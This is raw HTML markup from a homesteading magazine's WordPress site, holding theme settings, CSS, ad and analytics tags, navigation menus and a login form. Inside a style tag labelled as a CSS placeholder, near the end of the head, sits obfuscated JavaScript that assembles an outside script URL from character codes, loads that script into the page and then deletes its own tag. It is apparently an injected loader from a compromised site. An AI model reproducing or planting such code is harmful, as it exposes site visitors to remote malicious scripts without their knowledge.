                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4d7fc42cd4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-294 attachmentid-294 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js photo-16 global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
